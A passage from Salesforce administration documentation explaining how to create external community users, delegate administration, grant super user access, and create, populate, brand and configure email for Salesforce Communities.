**•** "Manage Users" AND "Edit" on Accounts

don't receive a password before the community is activated. When you activate the community, the user receives a [welcome](#page-3231-0) email with the login information, as long as the Send welcome email option is selected for the community.

Note: If you select this option but your organization doesn't have Active communities that the user is a member of, Salesforce doesn't send the email.

If Send welcome email is disabled for your community, the user doesn't receive an email with the username and password. You must manually send the information.

#### **e.** Click **Save**.

Note: Creating an external user with a Customer Community Plus license is similar to creating a partner user. On the contact record, select **Manage External User**, then **Enable Partner User**. Also, when editing the user record, you select the Partner Community User profile or a profile cloned from it.

- **2.** To create customer users:
	- **a.** Create a contact.
	- **b.** On the contact detail page, click **Manage External User**, then **Enable Customer User**.

Note: If you don't see the **Enable Customer User** button, ask your administrator to check whether it's included in the Contact page layout.

- **c.** Edit the user record for this external user.
	- **•** Select the appropriate profile. The available profiles are limited to the Customer Community User profile and any profiles cloned from it.

Remember that profiles give users access to tabs in your community, so be sure that you choose a profile that has the appropriate tabs exposed.

- **•** Deselect **Generate new password and notify user immediately** so that users don't receive a password before the community is activated. When you activate the community, the user receives a welcome email with the login information, as long as the Send [welcome](#page-3231-0) email option is selected for the community.
	- Note: If you select this option but your organization doesn't have Active communities that the user is a member of, Salesforce doesn't send the email.

If Send welcome email is disabled for your community, the user doesn't receive an email with the username and password. You must manually send the information.

#### **d.** Click **Save**.

Note: Customer Users don't see the Notes & Attachments related list on accounts or contacts.

To troubleshoot issues or ensure that the community is configured appropriately, on the contact detail page, click **Manage External User** and choose **Log in As Partner User** or **Log in as Customer User**. You must have Edit permission on Accounts to log in as a Partner User or Customer User. A new browser window opens and you are logged in to the community on behalf of the external user.

When you log in as an external user, you see the behavior that the external user sees. For instance, external users only see the community drop-down menu if they have access to more than one Active community. Also, if an external user who is only a member of one Active community is given the URL for Preview community, the user doesn't see the drop-down menu when in the Preview community.

Note: As a security measure, when administrators are logged in as another user, they can't authorize OAuth data access for that user. For example, admins can't authorize OAuth access to user accounts, including single sign-on to third-party applications.

Consider the following when creating external users.

**•** External users can't be deleted. If you no longer want an external user to have access to a community, deactivate the user.

#### SEE ALSO:

[Delegate External User Administration](#page-3218-0) [Add Members to Your Community](#page-3225-0) [How do external community members get login information?](#page-3248-0) [Reset An External User's Password for Communities](#page-3247-0)

## <span id="page-3218-0"></span>Delegate External User Administration

You can delegate user administration to external users so that they can decide who should access the community.

External users who are delegated administrators can:

- **•** Create external users
- **•** Edit external users
- **•** Reset passwords for external users
- **•** Deactivate existing external users

You can grant delegated external user administration rights to users with Partner Community, Customer Community Plus, Gold Partner, Enterprise Administration, and Customer Portal Manager licenses.

**1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles** and click a custom profile.

You can't edit standard profiles.

You can add Delegated External User Administrator to a permission set that you assign to a standard profile.

- **2.** Click **Edit**.
- **3.** Select Delegated External User Administrator.
- **4.** Click **Save**.
- **5.** Click **Edit** in the Delegated External User Profiles related list.
- **6.** Select the profiles you want users with this profile to be able to administer.
- **7.** Click **Save**.

Consider the following when setting up delegated external user administration.

- **•** You can also grant delegated administration rights using permission sets.
- **•** On the profile you're granting delegated administration rights to:
	- **–** Add the "Create" and "Edit" permissions on contacts so that delegated administrators can create and update contacts related to their account.
	- **–** Set the Accounts and Contacts tab settings to Default On so that delegated administrators can view the Accounts and Contacts tabs and easily manage contacts related to their accounts.
- **•** [Add the Accounts and Contacts tabs to your community](#page-3227-0).



Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To manage external users:

**•** "Manage External Users"

To create, edit, and delete profiles:

**•** "Manage Profiles and Permission Sets"

**•** Set field level security and page layouts so that delegated external user administrators can access only the account and contact fields you specify.

#### SEE ALSO:

[Create Communities Users](#page-3216-0) [Grant Super User Access to Partner Users in Your Community](#page-3219-1)

### <span id="page-3219-1"></span>Grant Super User Access to Partner Users in Your Community

Partner Super User Access must be enabled in your Communities Settings before you can grant access to users. Use this information to grant super user access to users with Partner Community licenses. You can also grant super user access to users in your community with Customer Community Plus licenses. To learn more, see [Grant Super User Access to Customer Users in Your Community.](#page-3219-0)

Granting super user access to external users in your community lets them access more data and records, regardless of sharing rules and organization-wide defaults. Super users have access to data owned by other partner users belonging to the same account who have the same role or a role below them in the role hierarchy. Super user access applies to cases, leads, custom objects, and opportunities only. External users have access to these objects only if you exposed them using profiles or sharing and added the tabs to the community during setup.

- **1.** View the contact record for the user.
- **2.** Click **Manage External Account**, then choose **Enable Super User Access**.
- <span id="page-3219-0"></span>**3.** Click **OK**.

#### Grant Super User Access to Customer Users in Your Community

Enable super user access so that external users in communities can access additional records and data.

You can only grant customer super user access to users with Customer Community Plus licenses.

To grant super user access to users with Partner Community licenses, see [Grant Super User Access to Partner Users in Your Community](#page-3219-1).

The "Portal Super User" permission lets delegated external user administrators do the following for their own account:

- **•** View, edit, and transfer all cases
- **•** Create cases for contacts
- **•** View and edit all contacts, whether communities-related or not
- **•** View account details when they're the contact on a case
- **•** Report on all contacts, whether portal enabled or not, if the Reports tab is added to your community and the user has the "Run Reports" permission

Add the "Portal Super User" permission to a permission set and assign it to Customer Community Plus users so that they have access to their account and can view and edit all of its cases and contacts without having the ability to manage other external users.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Either create or clone a permission set.
- **3.** In the App Permissions section, add the "Portal Super User" permission.
- **4.** Click **Save**.
- **5.** Assign the permission set to your Customer Community Plus users by clicking **Manage Assignments** and then adding the appropriate users.

# <span id="page-3220-0"></span>Create Communities

Create communities using a wizard that helps you choose a community template that meets your business needs.

The number of communities you can create for your organization is listed on the All Communities page in Setup.

**1.** To start creating communities, from Setup, enter *Communities* in the Quick Find box, select **All Communities**, then click **New Community**.

The Community Creation wizard appears, with different out-of-the-box template options for you to choose from. If you have set up custom templates in your org, you see them in the wizard as well.

**2.** To see more information about a template, select it.

#### **Kokua**

A graphic-based community ideal for handling simple customer interactions. Community members can search for and view articles, and contact support.Requires Knowledge and supports cases.

#### **Koa**

A text-based community ideal for handling simple customer interactions. Community members can search for and view articles, and contact support. Requires Knowledge and supports cases.

### **Customer Service (Napili)**

A powerful, responsive self-service template that lets users post questions to the community, search for and view articles, collaborate, and contact support agents by creating cases. Supports Knowledge, Chatter Questions, and cases.

### **Aloha**

A configurable App Launcher template that lets users quickly find applications and access them using single sign-on authentication, including social logins.

### **Salesforce Tabs + Visualforce**

Standard Salesforce structure and tabs that you can customize using Visualforce. Allows full platform access with an extremely flexible configuration. Requires developer experience and advanced setup skills. Supports most standard objects, custom objects, and Salesforce1. Keep in mind that the Salesforce Tabs + Visualforce template doesn't work with Community Builder.

- **3.** Select the template that you want to use.
- **4.** Read the template description and key features, and click **Get Started**.
- **5.** If you selected Koa or Kokua, specify the categories and Company Name for your template, then click **Next**.

### **Data Category Group Name**

This is the unique name of the data category group that contains the data categories for your site. The name reflects the hierarchy of categories that you've set up for your community and is used throughout the site to organize articles.

### **Top Level Category**

This is the highest-level category that you want to display. Only the children of this category appear in the community. You can have several nested layers of categories above this category, but the page will show this category as the parent and show its subcategories as children.

### **Company Name**

This is the name of your company as you want it to appear in the community header.

**6.** Enter a community name.

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

- Note: If you're creating multiple communities, keep in mind that community names may be truncated in the global header drop-down menu. Users can see up to 32 characters of the name, and the Preview and Inactive status indicators count toward that number. Make sure that the visible part of the name is distinctive enough for users to distinguish between multiple communities.
- **7.** Enter a unique value at the end of the URL field.

This value is appended to the domain you entered when [enabling communities](#page-3207-0) to create a unique URL for this community. For example, if your domain is UniversalTelco.force.com and you're creating a customer community, you can designate the URL as UniversalTelco.force.com/customers.

Note: You can create one community in your organization that doesn't have a custom URL.

You can change your community name and URL after the community is activated, but users won't be redirected to the new URL. If these changes are necessary, be sure to inform your community members before making the change.

**8.** Click **Create**.

The community is created in Preview status.

**9.** On the confirmation page, click **Build & Customize** to customize and build your community with Community Builder. Or click **Manage & Moderate** to go to Community Management to set topics, install community dashboards, or configure your community's settings.

When you create a community, default pages for login, self-registration, change password, forgot password, and your home page are set based on your community template. You can customize or change these default pages at any time in Community Management.

Important: After you create a community, your profile is automatically added to the list of profiles that have access. As a result, all users in your organization with this profile can log in to the community once it's Active. If you don't want all users with your profile to have access to the community, you can remove the profile and give yourself access through a different profile or permission set.

#### SEE ALSO:

<span id="page-3221-0"></span>[Salesforce Communities Overview](#page-3202-0) [Customize Communities](#page-3224-0) [How many communities can my organization have?](#page-3221-0) [Compare Features Available in the Community Templates](#page-3300-0) [Implementation Guide: Using Templates to Build Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/community_templates.pdf) [Implementation Guide: Getting Started with the Aloha Community Template for Salesforce Identity](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf)

### How many communities can my organization have?

You can have up to 50 communities in your Salesforce org. Active, inactive, and preview communities, including Force.com sites, count against this limit.

To see this limit in your org, from Setup enter *Communities* in the Quick Find box, then select **All Communities**. The Maximum number of communities field displays 50.

SEE ALSO:

[Create Communities](#page-3220-0)

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# Create Your Community with a Preconfigured Template

Create a community and select a template to apply to your community. Define your template and community properties in one place, then use Community Builder to finish designing and organizing your community.

**1.** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities**, and then click **New Community**.

The Community Creation wizard appears, with different out-of-the-box template options for you to choose from. If you have set up custom templates in your org, you see them in the wizard as well.

**2.** To see more information about a template, select it.

### **Customer Service (Napili)**

A powerful, responsive self-service template that lets users post questions to the community, search for and view articles, collaborate, and contact support agents by creating cases. Supports Knowledge, Chatter Questions, and cases.

#### **Salesforce Tabs + Visualforce**

Standard Salesforce structure and tabs that you can customize using Visualforce. Allows full platform access with an extremely flexible configuration. Requires developer experience and advanced setup skills. Supports most standard objects, custom objects, and Salesforce1. Keep in mind that the Salesforce Tabs + Visualforce template doesn't work with Community Builder.

#### **Kokua**

A graphic-based community ideal for handling simple customer interactions. Community members can search for and view articles, and contact support.Requires Knowledge and supports cases.

#### **Koa**

A text-based community ideal for handling simple customer interactions. Community members can search for and view articles, and contact support. Requires Knowledge and supports cases.

### **Aloha**

A configurable App Launcher template that lets users quickly find applications and access them using single sign-on authentication, including social logins.

- **3.** Select the template that you want to use.
- **4.** Read the template description and key features, and click **Get Started**.
- **5.** If you selected Koa or Kokua, specify the categories and Company Name for your template, then click **Next**.

#### **Data Category Group Name**

Unique name of the data category group that contains the data categories for your site. The name reflects the hierarchy of categories that you've set up for your community and is used throughout the site to organize articles.

### **Top Level Category**

Highest-level category that you want to display. Only the children of this category appear in the community. You can have several nested layers of categories above this category, but the page shows this category as the parent and its subcategories as children.

#### **Company Name**

Name of your company as you want it to appear in the header.

**6.** Enter the name and optional URL for your community.

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, customize, or publish a community:

**•** "Create and Manage Communities"

To create article types and article actions:

- **•** "Manage Salesforce Knowledge"
- To create data categories:
	- **•** "Manage Data Categories"

Selecting this option automatically updates your community's settings with the URL for the custom pages you create in this step. You can override this login page with another login page in your community's settings. For detailed instructions on creating custom login, logout, and self-registration pages for your community, see [Getting Started with Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf).

## **7.** Click **Create**.

The community is created in preview status.

- **8.** On the confirmation page, click **Build & Customize** to customize and build your community with Community Builder. Or click **Manage & Moderate** to go to Community Management to set topics, install community dashboards, or configure your community's settings.
- Important: After you create a community, your profile is automatically added to the list of profiles that have access. As a result, all users in your organization with this profile can log in to the community once it's Active. If you don't want all users with your profile to have access to the community, you can remove the profile and give yourself access through a different profile or permission set.

#### SEE ALSO:

- [Navigate Community Builder](#page-3305-0)
- [Brand Your Community with Community Builder](#page-3306-0)
- [Implementation Guide: Using Templates to Build Communities](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/community_templates.pdf)
- [Implementation Guide: Getting Started with the Aloha Community Template for Salesforce Identity](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf)
- [Community Builder Overview](#page-3305-1)
- [Edit Community Pages and Components in Community Builder](#page-3319-0)
- [Manage Your Community's Pages in Community Builder](#page-3308-0)

# <span id="page-3224-0"></span>Customize Communities

Update basic community settings like your URL, community name, members, login options, and general preferences in the Administration section of Community Management.

You can customize your community at any time, but if you plan on making major changes, we recommend deactivating the community first.

- **1.** Access Community Management in one of the following ways.
	- **•** From the community:
		- **–** In Salesforce Tabs + Visualforce communities, click in the global header.
		- **–** In Community Builder-based communities, use the drop-down menu next to your name and click **Community Management**.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities** and click the **Manage** link next to a community.
	- **•** From Community Builder, in the header, use the drop-down menu next to the name of your template and click **Community Management**.
- **2.** Click Administration, then select the part of the community you want to customize:
	- Important: The options available in Community Management are based on your community template selection, permissions, and preferences. For example, if your community does not use topics, you don't see the Topics section. Some of the options in the following list might not appear in your community. To display all sections, go to **AdministrationPreferences** and enable **Show all settings in Community Management**.
	- **•** [Members](#page-3225-0)
	- **•** [Tabs](#page-3227-0)
	- **•** [Branding](#page-3230-0)
	- **•** [Login & Registration](#page-3255-0)
	- **•** [Emails](#page-3231-0)
	- **•** [Pages](#page-3295-0)
	- **•** [Preferences](#page-3235-0)
	- **•** [Settings](#page-3244-0)
- **3.** To share the community with stakeholders while it's still in Preview status, copy the URL displayed on the **AdministrationSettings** page and share it.

This allows you to get their feedback, and take advantage of having early members who can post, comment, and share records so that members enter an active community from their first login.

Keep in mind that you can only share the URL with users who you added as members of the community.

After you finish your customizations, activate the community to make it available to members. If [welcome emails are enabled](#page-3231-0) when you activate, a welcome email is sent to all members. If any of those users are new portal users, their welcome email includes their username and password.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To access Community Management:

- **•** "Access Community Management" OR "Manage Communities" OR "Create and Set Up Communities"
- **•** AND is a member of the community whose **Community** Management page they're trying to access

To access moderation rules and criteria:

- **•** "Manage Communities" OR "Create and Set Up Communities"
- **•** AND is a member of the community whose **Community** Management page they're trying to access

To customize administration settings or use Community Builder:

- **•** "Create and Set Up Communities"
- **•** AND is a member of the community whose **Community** Management page they're trying to access

# <span id="page-3225-0"></span>Add Members to Your Community

Use profiles and permission sets to manage community membership during the setup process.

Using profiles and permission sets, you can:

- **•** Grant or remove access for groups of users. Once you add a profile or permission set, all users assigned to that profile or permission set become members of the community.
- **•** Enforce a membership policy. New users added to a profile or permission set that is already associated with a community automatically gain access.

Permission sets allow added flexibility for adding members. You can grant community access to a subset of users from the same profile, without needing to clone the profile.

Standard, Chatter, and portal profiles can be added to communities; Chatter customers, from private groups with customers, can't be added to communities even if they're assigned permission sets that are associated with communities.

Note: Profiles and permission sets associated with communities can't be deleted from Salesforce. You must remove the profiles or permission sets from the communities first.

- **1.** Access Community Management in one of the following ways.
	- **•** From the community:
		- **–** In Salesforce Tabs + Visualforce communities, click in the global header.
		- **–** In Community Builder-based communities, use the drop-down menu next to your name and click **Community Management**.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities** and click the **Manage** link next to a community.

#### **•** From Community Builder, in the header, use the drop-down menu next to the name of your template and click **Community Management**.

#### **2.** Click **AdministrationMembers**.

- **3.** To add members using profiles:
	- **a.** To filter profiles, select a profile type from the drop-down menu. To search for a specific profile, enter a search term and click **Find**.

Search returns profiles for the selected filter.



Note: Search results include profiles that are already part of the community.

- **b.** Select the user profiles you want to allow access to your community. Press CTRL to select multiple profiles.
- **c.** Click **Add**. To remove a profile, select it and click **Remove**.

If you remove a profile from a community, users with that profile lose access to the community, unless the users are assigned permission sets or other profiles that are still part of the community. Their posts and comments still appear.



- **4.** To add members using permission sets:
	- **a.** To search for a specific permission set, enter a search term and click **Find**.

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

- **b.** Select the permission sets you want to allow access to your community. Press CTRL to select multiple permission sets.
- **c.** Click **Add**.

If you remove a permission set from a community, users with that permission set lose access to the community, unless the users are associated with profiles or other permission sets that are still part of the community. Their posts and comments still appear even after they lose access.

**5.** Click **Save**.

If the community is Active and [welcome emails are enabled,](#page-3231-0) users with the profiles or permission sets you added receive a welcome email. The welcome email includes a username and a change password link if it is sent to an external user who hasn't logged in to a portal or community yet.

When the community is Active, welcome emails are sent and the community is discoverable by members. When a community is in Preview status, only members with the login URL can view the community. If a community is Inactive, only users with the "Create and Set Up Communities" permission can access it through the Community menu, regardless of membership.

There are additional options for granting access to your community:

- **•** Enable self-registration so that external users can register on their own
- **•** Enable authentication providers, such as Facebook, so that external users can log into the community without creating an account

For more information about these additional options, see [Customize Login, Logout, and Self-Registration Pages in Your Community.](#page-3255-0)

#### SEE ALSO:

<span id="page-3226-0"></span>[Customize Communities](#page-3224-0) [Enable the Global Header for Communities](#page-3240-0)

## How do I update community membership using the API?

If you aren't a member of a community, you can't access Community Management to update administration settings, including membership. As an alternative, you can use the API and Data Loader to add yourself and others to a community.

Tip: You can also use other data loaders to update your community membership such as Workbench.

**1.** Get the networkId for your community.

From Setup, enter *All Communities* in the Quick Find box, select **All Communities**, and then right-click your community URL and select **Inspect**. The data-networkId property provides your networkId.

**2.** Get the profileId or permissionsetId you want to add.

From Setup, enter *Profiles* in the Quick Find box, then select **Profiles** or **Permission Sets**. Click on the profile or permission set that you want to add. The ID is the last part of the URL.

For example, at *mycompany.salesforce.com/00aa11bb22*, the ID is *00aa11bb22*.

- **3.** Create a .csv file with columns for networkId and parentId. For parentId, list the profileId or permissionsetId you want to add.
- **4.** Open Data Loader and select the **Network Member Group** object. Specify the location of the .csv file you created and complete the Data Loader steps.

Once you have successfully added members using Data Loader, the members will be able to access Community Management from the **Manage** link on the **All Communities** page in Setup.



Note: In order to access Community Management, the member must also have "Create and Set Up Communities" or "Manage Communities" permission.

#### SEE ALSO:

[Insert, Update, or Delete Data Using Data Loader](#page-690-0)

# <span id="page-3227-0"></span>Add Tabs to Your Community

If you're using the Salesforce Tabs + Visualforce template, you can add tabs to your community.

Tip: If you want to use all custom pages in your community, you can choose to hide tabs. Not sure which option works best for you? Check out [Tabs vs. Community Builder](#page-3228-0) on page 3221.

Before you begin, keep these things in mind:

- **•** The tabs you enable should be required for the type of activity you're performing in this community, whether it be sharing accounts and opportunities with your partners or sharing cases and solutions with customers who need support. Don't clutter your community with tabs that users don't need.
- **•** Profiles control access to tabs, so some tabs you choose may be hidden for profiles associated with the community. In that case, you must manually expose the tabs in the profiles for your community members so that they can see the tabs in the community.
- **•** Lightning Component tabs aren't supported in Communities.
- **•** Chatter Free users in your community don't see any tabs except the Chatter tab.

After you identify the features you want your community members to see, you can expose those features by choosing the corresponding tabs during setup. The tabs that you select also determine community navigation in Salesforce1.

- **1.** Access Community Management in one of the following ways.
	- **•** From the community:
		- **–** In Salesforce Tabs + Visualforce communities, click in the global header.
		- **–** In Community Builder-based communities, use the drop-down menu next to your name and click **Community Management**.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities** and click the **Manage** link next to a community.
	- **•** From Community Builder, in the header, use the drop-down menu next to the name of your template and click **Community Management**.

#### **2.** Click **AdministrationTabs**.

Tip: If you're using one of the preconfigured templates instead of Salesforce Tabs + Visualforce, the **Tabs** page is hidden by default. To display the page, click **AdministrationPreferences**, then select **Show all settings in Community Management**.

- **3.** Select the tabs to include in your community from the Available Tabs list. Press CTRL to select multiple tabs.
- **4.** Click **Add** to add the tab. To remove a tab, select it in the Selected Tabs list and click **Remove**.
- **5.** Click **Up** or **Down** to change the order that the tabs display.

The tab at the top of the list is the landing tab for the community. When members access the community, it is the first tab they see.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities" AND

If members don't have access to the community landing tab, they see the first tab they have access to from the selected community tabs. If they don't have access to any of the tabs, they see the Home tab.

**6.** Click **Save**.

Important: Changing from the Salesforce Tabs + Visualforce template to a Community Builder-based template removes all tabs  $\Omega$ from your community.

SEE ALSO:

[Customize Communities](#page-3224-0) [Rename the Chatter Tab](#page-3229-0)

# <span id="page-3228-0"></span>Tabs vs. Community Builder

Not sure whether to use standard Salesforce tabs or the Community Builder when setting up your community? Here is some more information about each option to help you decide.

### Tabs

Selecting the Salesforce Tabs + Visualforce template when creating your community means you will use out-of-the-box Salesforce tabs or Visualforce pages.

#### **Pros**

- **•** Some theming options available out-of-the-box for tabs
- **•** Support for all sales, service, marketing, and platform features
- **•** Full Force.com platform capability

#### **Cons**

- **•** Visualforce is the preferred approach for better customization, yet Visualforce requires coding capability
- **•** Requires some knowledge of the Force.com platform

### Community Builder

Selecting one of the preconfigured templates when creating your community means that you will use the WYSIWYG user interface of the Community Builder.

#### **Pros**

- **•** Out-of-box app targeted at self-service communities
- **•** More CSS styles available
- **•** Great for a quick rollout of simple self-service community use case

#### **Cons**

- **•** Limited to self-service functionality (cases, Salesforce Knowledge, and Chatter Questions)
- **•** Doesn't support other sales, service, or platform use cases

**•** Doesn't have full platform capability

#### SEE ALSO:

[Add Tabs to Your Community](#page-3227-0) [Community Builder Overview](#page-3305-1)

# <span id="page-3229-0"></span>Rename the Chatter Tab

Most likely, many of your community members will use the Chatter tab as their home base. You can customize it to meet your company's branding.

The Chatter tab is the fastest way for your community members to see what's most important to them: activity feeds, groups, bookmarks, files, and more. Many of your community members will most likely use the Chatter tab as their home base. Customize the name of the Chatter tab in your community to match your company branding—for example, you can use your company's name or any other name that would be recognizable to your members.

- **1.** From Setup, enter *Rename Tabs and Labels* in the Quick Find box, then select **Rename Tabs and Labels**.
- **2.** Select your default language from the Select Language drop-down list at the top of the page.
- **3.** Under Chatter Tabs in Communities, click **Edit** next to the community you want to edit.
- **4.** Type the singular and plural versions of your preferred tab name, for example, Partner and Partners. Select Starts with a vowel sound if appropriate.
- **5.** Click **Save**.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To rename the Chatter tab:

**•** "Customize Application" OR

> "View Setup and Configuration"

AND

Be designated as a translator

# <span id="page-3230-0"></span>Brand Your Community

If you are using the Salesforce Tabs + Visualforce template, you can customize the look and feel of your community in Community Management by adding your company logo, colors, and copyright. This ensures that your community matches your company's branding and is instantly recognizable to your community members.

 $\mathbf \Omega$ 

Important: If you are using a self-service template or choose to use the Community Builder to create custom pages instead of using standard Salesforce tabs, you can use the Community Builder to design your community's branding too.

- **1.** Access Community Management in one of the following ways.
	- **•** From the community:
		- **–** In Salesforce Tabs + Visualforce communities, click in the global header.
		- **–** In Community Builder-based communities, use the drop-down menu next to your name and click **Community Management**.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities** and click the **Manage** link next to a community.
	- **•** From Community Builder, in the header, use the drop-down menu next to the name of your template and click **Community Management**.

The files you're choosing for header and footer must have been previously uploaded to the

#### **2.** Click **AdministrationBranding**.

**3.** Use the lookups to choose a header and footer for the community.

EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

Is a member of the community whose **Community** Management page they're trying to access.

Documents tab and must be publicly available. The header can be .html, .gif, .jpg, or .png. The footer must be an .html file. The maximum file size for .html files is 100 KB combined. The maximum file size for .gif, .jpg, or .png files is 20 KB. So, if you have a header .html file that is 70 KB and you want to use an .html file for the footer as well, it can only be 30 KB.

The header you choose replaces the Salesforce logo below the global header. The footer you choose replaces the standard Salesforce copyright and privacy footer.

**4.** Click **Select Color Scheme** to select from predefined color schemes or click the text box next to the page section fields to select a color from the color picker.

Note that some of the selected colors impact your community login page and how your community looks in Salesforce1 as well.



**5.** Click **Save**.

SEE ALSO:

[Customize Communities](#page-3224-0)

# <span id="page-3231-0"></span>Customize Email Sent from Communities

You can customize email sender information, Chatter email branding, and templates in your community emails. You can perform customizations in either the user interface or the Network object in Salesforce APIs.

- **1.** Access Community Management in one of the following ways.
	- **•** From the community:
		- **–** In Salesforce Tabs + Visualforce communities, click in the global header.
		- **–** In Community Builder-based communities, use the drop-down menu next to your name and click **Community Management**.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities** and click the **Manage** link next to a community.
	- **•** From Community Builder, in the header, use the drop-down menu next to the name of your template and click **Community Management**.

#### **2.** Click **AdministrationEmails**.

- **3.** Enter custom values for the email sender's name and address to replace the default values.
	- Note: If you change the sender's email address, we send a verification email to the new address. The change is pending, and we continue to use the existing address while we await verification. The requested address doesn't take effect until you click the confirmation link in the email. If verification is already pending for a new email address and you specify a different new address, we retain the latest value and use that for verification.

If you enter a custom value for the sender's address and you have enabled mail relay, your Chatter emails will use the relay.

**4.** Customize what displays in the footer of Chatter emails.

Important: Both a logo and email footer text are required. Keep in mind that:

- **•** All Chatter emails display the Chatter logo and Salesforce information by default unless you replace them with your organization's own logo and information.
- **•** If you previously customized the logo or footer text and want to restore the default values, use the API to set these fields to null.
- **a.** Choose a logo to replace the default Chatter logo.

The logo must be an existing document in the Documents tab and must be marked Externally Available Image. Images with a maximum size of 150 x 50 pixels on a transparent background work best.

**b.** Enter custom text to replace the default footer text, up to a maximum of 1,000 characters.

The default text includes Salesforce's name and physical address. We strongly recommend including your organization's physical address to comply with applicable anti-spam laws.

**5.** Select Send welcome email to send email to users when they're added to the community.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create, customize, or activate a community:

**•** "Create and Set Up Communities"

AND

Important: Welcome emails contain login information for external members. If you don't select this option, you'll have to manually send external members their usernames and passwords.

The link provided in the welcome email is valid for 6 months.

Welcome emails are sent when:

- **•** A community changes from Preview status to Active status. Emails are not sent when a community is in Preview or Inactive status.
- An administrator adds a new profile or permission set to a Active community.
- **•** A user is assigned a profile or permission set that is part of a Active community.

Note: If a profile or permission set is part of multiple communities, users with that profile or permission set receive a welcome email from each community. The first email contains login credentials, but emails from subsequent communities simply contain a link to the community.

**6.** Use the default email templates or use the lookups to select different templates for welcome emails to new community members, forgotten password emails, and notification emails about reset passwords. If your organization uses email templates to submit case comments, you can select a template (none is provided by default).

User-initiated password reset links expire in 24 hours. Administrator-initiated password reset links don't expire. You can customize any default template.



Note: If you customize the contents of an email template, we recommend that you use the {! Community Url} merge field. This custom merge field populates the unique URL for a community, ensuring that emails to users contain URLs with the correct parameters and direct users to the appropriate community to log in or change a password.

#### **7.** Click **Save**.

Emails sent as a result of approvals, workflows, and case comments are sent based on community membership. For example, if a workflow triggers an email, all the recipients are grouped based on community membership and then one email is sent to each group. If the user is a member of multiple active communities, the email comes from the oldest active community.

Another way to customize community emails is to use these fields on the API Network object.

- **•** CaseCommentEmailTemplateId—ID of the email template used when submitting a comment on a case.
- **•** ChangePasswordEmailTemplateId—ID of the email template used when notifying a user that their password has been reset.
